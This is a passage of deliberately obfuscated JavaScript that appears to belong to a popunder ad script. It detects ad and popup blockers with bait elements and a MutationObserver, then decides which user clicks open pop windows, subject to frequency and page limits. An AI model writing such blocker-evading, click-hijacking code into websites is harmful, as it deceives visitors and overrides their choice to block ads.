_0xa0f0x7(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x30;_0xa0f0x7[_0x453b[1273]]|| (_0xa0f0x28[_0xa0f0x6(318)][_0x453b[1263]](_0xa0f0x26[_0xa0f0x6(578)](_0xa0f0x26[_0xa0f0x6(338)](_0xa0f0x26.SBMUM(_0xa0f0x28[_0xa0f0x6(575)][_0xa0f0x6(1167)],-1=== _0xa0f0x28[_0xa0f0x6(575)][_0xa0f0x6(1167)][_0xa0f0x6(833)](_0x453b[1215])?_0x453b[1215]:_0x453b[1217]),_0x453b[1274]),_0xa0f0x5)),_0xa0f0x7[_0x453b[1273]]=  !0)}function _0xa0f0x11(){var _0xa0f0x32=_0xa0f0x30,_0xa0f0x29={dELOR:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},VqUkB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x1b(560)](_0xa0f0x5,_0xa0f0x6)},Kxypa:_0xa0f0x26[_0xa0f0x32(1065)],jMpBj:_0xa0f0x32(1143),QpOVd:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},hsGRL:_0xa0f0x26[_0xa0f0x32(882)],UITDM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(684)](_0xa0f0x5,_0xa0f0x6)},EhGEC:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},EBpWr:_0x453b[1275],VHkpv:_0xa0f0x26[_0xa0f0x32(666)],MGcKv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},FhQuu:_0xa0f0x32(710),WvMfH:_0xa0f0x26[_0xa0f0x32(565)],DTDiE:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},VjSzg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},BsTlG:_0xa0f0x32(557),wEiuC:_0xa0f0x26[_0xa0f0x32(873)],dTGRx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},JOxRx:_0xa0f0x26[_0xa0f0x32(898)],GaxbR:_0xa0f0x26[_0x453b[1276]],TVtaN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},iUfdW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},inFpC:_0xa0f0x26[_0x453b[1277]],IyIvr:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x26[_0xa0f0x32(359)](_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},ijata:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(684)](_0xa0f0x5,_0xa0f0x6)},VgriQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},DXAMZ:_0xa0f0x26[_0xa0f0x32(1057)],AirUg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},djcZQ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x26[_0xa0f0x32(479)](_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},hbxBu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26.Xiikl(_0xa0f0x5,_0xa0f0x6)},bNfft:_0xa0f0x26[_0xa0f0x32(552)],XMfFJ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},LkyBS:_0xa0f0x26[_0x453b[1278]],HrBGv:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x26[_0x453b[1279]](_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},NFJTG:_0xa0f0x26[_0xa0f0x32(523)],GoXvN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(851)](_0xa0f0x5,_0xa0f0x6)},oapse:_0xa0f0x26[_0x453b[1280]]},_0xa0f0x33,_0xa0f0x2d={7:function(){var _0xa0f0x5=_0xa0f0x32;if(_0xa0f0x29[_0xa0f0x5(365)](_0xa0f0x29[_0xa0f0x5(895)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x5(815)]),window)){return 7}},6:function(){var _0xa0f0x5=_0xa0f0x32;if(document[_0xa0f0x5(529)](_0xa0f0x31(_0xa0f0x29[_0xa0f0x5(1275)]))){return 6}},5:function _0xa0f0x34(){var _0xa0f0x35=_0xa0f0x32;try{var _0xa0f0x36=/hitCallback/gi[_0xa0f0x35(936)](window[_0x453b[1281]])}catch(_0xa0f0x5){return 5};if(_0xa0f0x36){return 5};if(_0xa0f0x29.QpOVd(_0xa0f0x29[_0xa0f0x35(439)],Object)){try{var _0xa0f0x37=_0xa0f0x29[_0xa0f0x35(365)](_0xa0f0x31(_0xa0f0x35(431)),window)&& (_0xa0f0x29[_0xa0f0x35(335)]( typeof window[_0xa0f0x29[_0xa0f0x35(622)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(398)])],_0xa0f0x29[_0xa0f0x35(941)])|| _0xa0f0x29[_0xa0f0x35(335)](Object[_0xa0f0x35(1092)](window[_0xa0f0x31(_0xa0f0x29[_0xa0f0x35(398)])])[_0xa0f0x35(652)],0))}catch(_0xa0f0x5){return 5};if(_0xa0f0x37){return 5};try{var _0xa0f0x38=_0xa0f0x29[_0x453b[1282]](_0xa0f0x29[_0xa0f0x35(1247)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(951)]),window)&& _0xa0f0x29[_0xa0f0x35(335)](Object[_0x453b[1231]](window[_0xa0f0x29[_0xa0f0x35(622)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(951)])])[_0x453b[17]],0)}catch(_0xa0f0x5){};if(_0xa0f0x38){return 5}};if(_0xa0f0x29[_0xa0f0x35(365)](_0xa0f0x31(_0xa0f0x29[_0xa0f0x35(343)]),window)){try{window[_0xa0f0x29[_0xa0f0x35(1247)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(343)])]= window[_0xa0f0x29[_0xa0f0x35(314)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(343)])],window[_0xa0f0x29.EhGEC(_0xa0f0x31,_0xa0f0x29.WvMfH)][_0xa0f0x29[_0xa0f0x35(1015)](_0xa0f0x31,_0xa0f0x29.BsTlG)],window[_0xa0f0x31(_0xa0f0x29.WvMfH)][_0xa0f0x29.MGcKv(_0xa0f0x31,_0xa0f0x29[_0x453b[1283]])]}catch(_0xa0f0x5){return 5}};if(_0xa0f0x29[_0xa0f0x35(1244)](_0xa0f0x31,_0xa0f0x29.JOxRx) in  window){try{window[_0xa0f0x29[_0xa0f0x35(895)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(916)])]= window[_0xa0f0x29[_0x453b[1284]](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(916)])]}catch(_0xa0f0x5){return 5}};if(_0xa0f0x29[_0xa0f0x35(365)](_0xa0f0x31(_0xa0f0x29[_0xa0f0x35(987)]),window)){try{window[_0xa0f0x29[_0xa0f0x35(895)](_0xa0f0x31,_0xa0f0x29.GaxbR)][_0xa0f0x29[_0xa0f0x35(911)](_0xa0f0x31,_0xa0f0x35(753))]}catch(_0xa0f0x5){return 5}};try{var _0xa0f0x39,_0xa0f0x2c= new String(_0xa0f0x35(536));_0xa0f0x2c[_0x453b[1226]]= function(){return _0xa0f0x39=  !0,_0x453b[3]},_0xa0f0x29[_0xa0f0x35(895)](eval,_0xa0f0x2c)}catch(_0xa0f0x5){};return _0xa0f0x39?5:void(0)},8:function(){var _0xa0f0x5=_0xa0f0x32;if(window[_0x453b[1285]]&& _0xa0f0x26[_0x453b[1286]](_0xa0f0x26[_0xa0f0x5(744)],window[_0xa0f0x5(688)])){return _0xa0f0x26[_0xa0f0x5(780)]((function(){var _0xa0f0x5=_0xa0f0x1b;return /pbWindowOpen/gi[_0xa0f0x5(936)](window[_0xa0f0x5(688)].toString())}))?8:void(0)}},1:function(){var _0xa0f0x5=_0xa0f0x32,_0xa0f0x6={vzvZg:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x29.IyIvr(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},FgzPH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x29[_0xa0f0x1b(1231)](_0xa0f0x5,_0xa0f0x6)},GJGCp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x29[_0xa0f0x1b(767)](_0xa0f0x5,_0xa0f0x6)},bFdvQ:function(_0xa0f0x5){return _0xa0f0x5()}};function _0xa0f0x8(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x28[_0xa0f0x1b(318)][_0x453b[1288]]({callback:function(){return _0xa0f0x6[_0x453b[1287]](_0xa0f0xa,_0xa0f0x5,_0xa0f0x7)},element:_0xa0f0x5,instant:!0})}function _0xa0f0xa(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x8=_0xa0f0x1b;if(_0xa0f0xc= !!_0xa0f0x5&& 0=== _0xa0f0x5[_0xa0f0x8(945)]){_0xa0f0x2e|| _0xa0f0x29[_0xa0f0x8(767)](_0xa0f0x7,_0xa0f0x6),_0xa0f0x28[_0xa0f0x8(318)][_0xa0f0x8(1189)](_0xa0f0x5),_0xa0f0xb()}else {var _0xa0f0xa={};_0xa0f0xa[_0x453b[1289]]= _0xa0f0x6,_0xa0f0xa[_0xa0f0x8(997)]= _0xa0f0x5,_0xa0f0xd[_0xa0f0x8(1142)](_0xa0f0xa)};return _0xa0f0xc}function _0xa0f0xb(){var _0xa0f0x5=_0xa0f0x1b;_0xa0f0x29[_0xa0f0x5(844)](_0xa0f0x29[_0xa0f0x5(1114)],document[_0xa0f0x5(583)])&& document[_0xa0f0x5(583)][_0xa0f0x5(696)][_0x453b[1290]](document[_0xa0f0x5(583)])}function _0xa0f0x3(){var _0xa0f0x5=_0xa0f0x1b;!0!== _0xa0f0xc && _0xa0f0xd && (_0xa0f0xd[_0xa0f0x5(966)]((function(_0xa0f0x8){var _0xa0f0xa=_0xa0f0x5,_0xa0f0xb=_0xa0f0x8[_0xa0f0xa(997)];!_0xa0f0xc&& document[_0xa0f0xa(583)][_0xa0f0xa(973)](_0xa0f0xb) && _0xa0f0x6[_0xa0f0xa(498)](_0xa0f0xb[_0xa0f0xa(945)],0) && (_0xa0f0xc=  !0,_0xa0f0x6[_0xa0f0xa(375)](_0xa0f0x7,_0xa0f0x8[_0x453b[1289]])),_0xa0f0x28[_0xa0f0xa(318)][_0xa0f0xa(1189)](_0xa0f0xb)})),_0xa0f0xd= void(0),_0xa0f0x6[_0xa0f0x5(1208)](_0xa0f0xb))}var _0xa0f0xc,_0xa0f0xd=[],_0xa0f0x11=_0xa0f0x2e[_0xa0f0x5(786)](!0);if(_0xa0f0x11[_0xa0f0x5(674)](_0xa0f0x29[_0xa0f0x5(477)](_0xa0f0x31,_0xa0f0x29.DXAMZ),_0xa0f0x29[_0xa0f0x5(756)](_0xa0f0x31,_0xa0f0x5(850))),_0xa0f0x29[_0x453b[1291]](_0xa0f0x8,_0xa0f0x11,2)){return 2};var _0xa0f0x12=_0xa0f0x2e[_0xa0f0x5(786)](!0);if(_0xa0f0x12[_0xa0f0x5(1207)]= _0xa0f0x29[_0x453b[1292]](_0xa0f0x31,_0xa0f0x29[_0xa0f0x5(513)]),_0xa0f0x29.XMfFJ(_0xa0f0x8,_0xa0f0x12,1)){return 1};var _0xa0f0x27=_0xa0f0x2e[_0x453b[1293]](!0);if(_0xa0f0x27[_0x453b[1289]]= _0xa0f0x29[_0xa0f0x5(767)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x5(1271)]),_0xa0f0x29[_0xa0f0x5(1136)](_0xa0f0x8,_0xa0f0x27,3)){return 3};_0xa0f0x29[_0xa0f0x5(365)](_0xa0f0x29.NFJTG,window)?window[_0x453b[1294]](_0xa0f0x3):_0xa0f0x29[_0xa0f0x5(1270)](setTimeout,_0xa0f0x3,4),_0xa0f0x2e= void(0)},9:function _0xa0f0x5(){var _0xa0f0x6=_0xa0f0x32,_0xa0f0x8={sTDpw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};if(!_0xa0f0x29[_0xa0f0x6(335)]( typeof MutationObserver,_0xa0f0x29[_0xa0f0x6(941)])){var _0xa0f0xa=_0xa0f0x2e[_0x453b[1293]](!0);_0xa0f0xa[_0x453b[1289]]= _0xa0f0x29[_0xa0f0x6(622)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x6(1023)]);var _0xa0f0xb={config:{childList:!0},container:document[_0x453b[242]],checkMutation:function(_0xa0f0x5){for(var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=0;_0xa0f0x29.GoXvN(_0xa0f0x8,_0xa0f0x5[_0xa0f0x7(870)][_0xa0f0x7(652)]);_0xa0f0x8++){if(_0xa0f0x29[_0xa0f0x7(335)](_0xa0f0x5[_0x453b[1295]][_0xa0f0x8][_0xa0f0x7(1069)],_0xa0f0x7(588))&& -1!== _0xa0f0x5[_0x453b[1295]][_0xa0f0x8][_0xa0f0x7(455)][_0xa0f0x7(833)](_0xa0f0x31(_0x453b[1296]))){return !0}}}},_0xa0f0x3= new MutationObserver((function(_0xa0f0x5,_0xa0f0x3){var _0xa0f0xc=_0xa0f0x6;_0xa0f0x5[_0x453b[1298]]((function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x1b;if(_0xa0f0xb[_0xa0f0x6(391)](_0xa0f0x5)){return _0xa0f0x3[_0x453b[1297]](),_0xa0f0x28[_0x453b[236]][_0xa0f0x6(1189)](_0xa0f0xa),!0}}))&& _0xa0f0x8[_0xa0f0xc(853)](_0xa0f0x7,9)}));!_0xa0f0x5[_0x453b[1273]]&& (_0xa0f0x3[_0xa0f0x6(606)](_0xa0f0xb[_0xa0f0x6(542)],_0xa0f0xb[_0x453b[237]]),_0xa0f0x5[_0xa0f0x6(901)]=  !0);var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x6(997)]= _0xa0f0xa,_0xa0f0xc[_0xa0f0x6(449)]=  !0,_0xa0f0x28[_0xa0f0x6(318)][_0xa0f0x6(686)](_0xa0f0xc)}}},_0xa0f0x2a,_0xa0f0x2e=document[_0xa0f0x32(709)](_0xa0f0x26.ZVRMv);for(_0xa0f0x33 in _0xa0f0x2e[_0xa0f0x32(1205)]= _0xa0f0x26[_0xa0f0x32(428)](_0xa0f0x31,_0xa0f0x26[_0xa0f0x32(427)]),_0xa0f0x2e[_0xa0f0x32(823)][_0x453b[1299]]= _0xa0f0x26[_0xa0f0x32(422)],_0xa0f0x2e[_0xa0f0x32(823)][_0x453b[1300]]= _0xa0f0x26[_0xa0f0x32(781)],_0xa0f0x2e[_0x453b[1302]][_0x453b[1301]]= _0xa0f0x32(854),_0xa0f0x2d){if(_0xa0f0x2d[_0x453b[1303]](_0xa0f0x33)){if(_0xa0f0x7[_0xa0f0x32(901)]){return};try{if(_0xa0f0x2a= _0xa0f0x2d[_0xa0f0x33][_0xa0f0x32(366)](this),_0xa0f0x26[_0xa0f0x32(684)]( typeof _0xa0f0x2a,_0xa0f0x26[_0xa0f0x32(554)])){return _0xa0f0x7(_0xa0f0x2a)}}catch(_0xa0f0x5){}}}}try{for(var _0xa0f0x3=_0xa0f0x26[_0x453b[1304]][_0xa0f0x30(1250)](_0x453b[213]),_0xa0f0x27=0;;){switch(_0xa0f0x3[_0xa0f0x27++]){case _0x453b[220]:_0xa0f0x26[_0x453b[1305]](_0xa0f0x11);continue;case _0x453b[221]:var _0xa0f0x28=this;continue;case _0x453b[222]:!/complete|interactive|loaded/[_0xa0f0x30(936)](document[_0x453b[1306]])&& window[_0xa0f0x30(760)](_0xa0f0x26[_0xa0f0x30(784)],_0xa0f0x11,!1);continue;case _0x453b[223]:var _0xa0f0x3a=_0xa0f0x26[_0xa0f0x30(698)](setInterval,(function(){var _0xa0f0x5=_0xa0f0x30;if(_0xa0f0x7[_0x453b[1273]]){return _0xa0f0x26.VzUJE(clearInterval,_0xa0f0x3a)};/complete|interactive|loaded/[_0xa0f0x5(936)](document[_0xa0f0x5(848)])&& _0xa0f0x11()}),2e3);continue;case _0x453b[225]:if(_0xa0f0x7[_0xa0f0x30(901)]){return};continue;case _0x453b[227]:if(!this[_0xa0f0x30(575)][_0xa0f0x30(1167)]){return};continue};break}}catch(_0xa0f0x5){var _0xa0f0x2b={};_0xa0f0x2b[_0xa0f0x30(400)]= _0xa0f0x26[_0xa0f0x30(598)],_0xa0f0x22[_0x453b[1307]](_0xa0f0x5,_0xa0f0x2b)}},allowPop:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0x453b[1308]]= _0xa0f0x6(1038);for(var _0xa0f0x8=_0xa0f0x7[_0xa0f0x6(715)][_0x453b[214]](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:if(!this[_0xa0f0x6(1009)](_0xa0f0x5)){return !1};continue;case _0x453b[221]:this[_0xa0f0x6(516)]= _0xa0f0x5;continue;case _0x453b[222]:if(this[_0xa0f0x6(1213)]()){return !1};continue;case _0x453b[223]:return !0;case _0x453b[225]:if(this[_0xa0f0x6(839)]()){return !1};continue;case _0x453b[227]:this[_0xa0f0x6(516)]= null;continue};break}},isUrlStopping:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(379)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(975)]= _0xa0f0x5(1024);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=document[_0xa0f0x5(922)][_0x453b[224]],_0xa0f0xa=this[_0x453b[226]][_0xa0f0x5(1117)][_0xa0f0x5(1235)];for(var _0xa0f0xb in _0xa0f0x7.XLLEd( typeof _0xa0f0xa,_0xa0f0x7[_0x453b[1309]])&& (_0xa0f0xa= _0xa0f0xa[_0xa0f0x5(1250)]()),_0xa0f0xa){if(~_0xa0f0x8[_0xa0f0x5(833)](_0xa0f0xa[_0xa0f0xb])){return !0}};return !1},isElementPopping:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(626)]= _0xa0f0x6(1043);for(var _0xa0f0x8=_0xa0f0x7[_0xa0f0x6(626)][_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:if(null=== _0xa0f0x5){return !0};continue;case _0x453b[221]:if(!this[_0xa0f0x6(318)][_0xa0f0x6(1180)](_0xa0f0x5)){return !1};continue;case _0x453b[222]:if(this[_0x453b[226]][_0xa0f0x6(347)]){do{if(this[_0xa0f0x6(1044)](_0xa0f0x5)){return !0};_0xa0f0x5= _0xa0f0x5[_0xa0f0x6(329)]}while(this[_0xa0f0x6(318)][_0xa0f0x6(1180)](_0xa0f0x5));;return !1};continue;case _0x453b[223]:switch(this[_0xa0f0x6(389)](_0xa0f0x5)){case !1:return !1;case !0:return !0};continue;case _0x453b[225]:return !0};break}},isActiveElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={RVLlj:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},yZfxP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},zmQpu:_0xa0f0x6(928),bRwys:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},hHllV:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},PncqI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6}},_0xa0f0x8=this[_0x453b[226]][_0x453b[1310]][_0xa0f0x6(1248)],_0xa0f0xa=this[_0xa0f0x6(575)][_0xa0f0x6(1117)][_0x453b[1188]];return !(!_0xa0f0x8|| (_0xa0f0x7[_0xa0f0x6(1139)](_0xa0f0x7[_0xa0f0x6(1262)](_0xa0f0x16,_0xa0f0x8),_0xa0f0x7[_0xa0f0x6(907)])&& (_0xa0f0x8= _0xa0f0x8[_0xa0f0x6(1230)](_0x453b[1311])),!_0xa0f0x5[_0x453b[1312]](_0xa0f0x8)))|| !(_0xa0f0x7[_0xa0f0x6(1198)](_0xa0f0x7[_0xa0f0x6(1157)](_0xa0f0x16,_0xa0f0xa),_0xa0f0x7[_0xa0f0x6(907)])&& _0xa0f0x7.PncqI(_0xa0f0xa[_0xa0f0x6(652)],0)&&  !_0xa0f0x5[_0x453b[1312]](_0xa0f0xa[_0x453b[1272]](_0x453b[1311])))&& void(0)},isClickableElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(654)]= _0x453b[1313],_0xa0f0x7[_0xa0f0x6(1253)]= _0xa0f0x6(561),_0xa0f0x7[_0xa0f0x6(765)]= _0xa0f0x6(761),_0xa0f0x7[_0xa0f0x6(640)]= _0x453b[1314],_0xa0f0x7[_0xa0f0x6(1267)]= _0x453b[1315],_0xa0f0x7[_0xa0f0x6(735)]= _0xa0f0x6(412),_0xa0f0x7[_0xa0f0x6(638)]= _0xa0f0x6(800),_0xa0f0x7[_0xa0f0x6(597)]= _0xa0f0x6(1238),_0xa0f0x7[_0xa0f0x6(1055)]= _0xa0f0x6(1099),_0xa0f0x7[_0x453b[1316]]= _0xa0f0x6(405),_0xa0f0x7[_0xa0f0x6(1185)]= _0xa0f0x6(928),_0xa0f0x7[_0xa0f0x6(943)]= _0xa0f0x6(1080),_0xa0f0x7[_0xa0f0x6(1219)]= _0xa0f0x6(603),_0xa0f0x7[_0xa0f0x6(1145)]= _0xa0f0x6(677),_0xa0f0x7[_0xa0f0x6(1082)]= _0xa0f0x6(532),_0xa0f0x7[_0xa0f0x6(787)]= _0xa0f0x6(1125),_0xa0f0x7[_0xa0f0x6(562)]= _0x453b[1317],_0xa0f0x7[_0xa0f0x6(525)]= _0xa0f0x6(1243),_0xa0f0x7[_0xa0f0x6(551)]= _0xa0f0x6(507),_0xa0f0x7[_0xa0f0x6(426)]= _0xa0f0x6(326),_0xa0f0x7[_0xa0f0x6(491)]= _0xa0f0x6(1222),_0xa0f0x7[_0xa0f0x6(602)]= _0xa0f0x6(644),_0xa0f0x7[_0xa0f0x6(1101)]= _0xa0f0x6(534),_0xa0f0x7[_0x453b[1318]]= _0xa0f0x6(930),_0xa0f0x7[_0x453b[1319]]= _0xa0f0x6(629),_0xa0f0x7[_0xa0f0x6(682)]= _0xa0f0x6(1048),_0xa0f0x7[_0xa0f0x6(1062)]= _0xa0f0x6(964),_0xa0f0x7[_0xa0f0x6(986)]= _0xa0f0x6(750),_0xa0f0x7[_0x453b[1320]]= _0xa0f0x6(1156),_0xa0f0x7[_0xa0f0x6(1236)]= _0xa0f0x6(485),_0xa0f0x7[_0xa0f0x6(344)]= _0xa0f0x6(1196),_0xa0f0x7[_0xa0f0x6(956)]= _0x453b[1321],_0xa0f0x7[_0xa0f0x6(949)]= _0x453b[1322],_0xa0f0x7[_0xa0f0x6(779)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0x453b[1323]]= _0xa0f0x6(837),_0xa0f0x7[_0xa0f0x6(775)]= _0xa0f0x6(1161);for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x6(1261)[_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:if(_0xa0f0x5[_0x453b[1324]](_0xa0f0xc[_0x453b[1272]](_0x453b[1311]))){return !0};continue;case _0x453b[221]:var _0xa0f0x3,_0xa0f0xc=[_0x453b[1325],_0xa0f0x8[_0xa0f0x6(654)],_0xa0f0x8[_0xa0f0x6(1253)],_0xa0f0x8[_0xa0f0x6(765)],_0xa0f0x6(659),_0xa0f0x6(415),_0xa0f0x8[_0xa0f0x6(640)],_0xa0f0x8[_0xa0f0x6(1267)],_0x453b[1326],_0xa0f0x8[_0xa0f0x6(735)],_0xa0f0x8[_0xa0f0x6(638)],_0xa0f0x8[_0xa0f0x6(597)],_0xa0f0x8[_0x453b[1327]],_0xa0f0x6(320),_0xa0f0x8[_0xa0f0x6(383)],_0x453b[1328],_0xa0f0x8[_0xa0f0x6(1185)],_0xa0f0x8[_0x453b[1329]],_0xa0f0x8[_0xa0f0x6(1219)],_0xa0f0x8[_0x453b[1330]],_0xa0f0x8[_0x453b[1331]]],_0xa0f0xd=[_0xa0f0x6(631),_0xa0f0x6(990),_0x453b[1332],_0xa0f0x8[_0xa0f0x6(787)],_0xa0f0x8[_0xa0f0x6(562)],_0xa0f0x8[_0xa0f0x6(525)],_0xa0f0x8[_0x453b[1333]],_0xa0f0x6(897),_0xa0f0x8[_0xa0f0x6(426)],_0xa0f0x6(442),_0xa0f0x8[_0xa0f0x6(491)],_0xa0f0x8[_0xa0f0x6(602)],_0xa0f0x8[_0xa0f0x6(1101)],_0xa0f0x8[_0xa0f0x6(749)],_0xa0f0x8[_0xa0f0x6(858)],_0xa0f0x8[_0xa0f0x6(682)],_0x453b[1334],_0xa0f0x8[_0xa0f0x6(1062)],_0xa0f0x8[_0xa0f0x6(986)],_0xa0f0x8[_0xa0f0x6(1263)],_0xa0f0x8[_0xa0f0x6(1236)],_0xa0f0x8[_0xa0f0x6(344)],_0xa0f0x8[_0xa0f0x6(956)],_0xa0f0x8[_0x453b[1335]]];continue;case _0x453b[222]:for(_0xa0f0x3 in _0xa0f0xd){if(_0xa0f0x8[_0xa0f0x6(779)]( typeof _0xa0f0x5[_0xa0f0xd[_0xa0f0x3]],_0xa0f0x8[_0xa0f0x6(450)])){return !0}};continue;case _0x453b[223]:if(_0xa0f0x8[_0xa0f0x6(779)](window[_0xa0f0x6(580)](_0xa0f0x5)[_0x453b[1336]],_0xa0f0x8[_0xa0f0x6(775)])){return !0};continue;case _0x453b[225]:return !1};break}},isSchemeReached:function(){var _0xa0f0x5=_0xa0f0x15;if(this[_0xa0f0x5(581)]()|| this[_0xa0f0x5(367)]()|| this[_0xa0f0x5(496)]()|| this[_0xa0f0x5(564)]()){return !0}},isMaxReached:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={NfdAt:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6}};return !!this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(1257)]&& _0xa0f0x6[_0xa0f0x5(1014)](this[_0xa0f0x5(885)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0x453b[4]]),this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0x453b[1194]])},isPagelimReached:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(406)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6;if(!this[_0x453b[226]][_0xa0f0x5(768)][_0xa0f0x5(424)]){return !1};var _0xa0f0x8=this[_0xa0f0x5(574)](),_0xa0f0xa=this[_0xa0f0x5(727)](this[_0x453b[226]][_0xa0f0x5(355)][_0xa0f0x8[_0x453b[1337]]],_0xa0f0x8[_0xa0f0x5(904)]);return _0xa0f0x7[_0x453b[1338]](_0xa0f0xa,this[_0x453b[226]][_0x453b[1245]][_0xa0f0x5(424)])},getCounterDataByContext:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(896)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1075)]= _0xa0f0x5(651),_0xa0f0x6[_0x453b[1339]]= _0xa0f0x5(441),_0xa0f0x6[_0xa0f0x5(872)]= _0xa0f0x5(1218);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};return _0xa0f0x7[_0xa0f0x5(896)](this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0x453b[1340]],_0xa0f0x7[_0xa0f0x5(1075)])&& document[_0xa0f0x5(437)]?(_0xa0f0x8[_0xa0f0x5(345)]= _0xa0f0x7[_0xa0f0x5(1210)],_0xa0f0x8[_0xa0f0x5(904)]= _0xa0f0x7[_0xa0f0x5(1075)]):_0xa0f0x8[_0xa0f0x5(345)]= _0xa0f0x8[_0xa0f0x5(904)]= _0xa0f0x7[_0x453b[1341]],_0xa0f0x8},isQtyReached:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(981)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0x453b[1342]]();return _0xa0f0x7[_0xa0f0x5(981)](_0xa0f0x8,0)&& _0xa0f0x8>= this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(942)]},isBlockedByDistance:function(){var 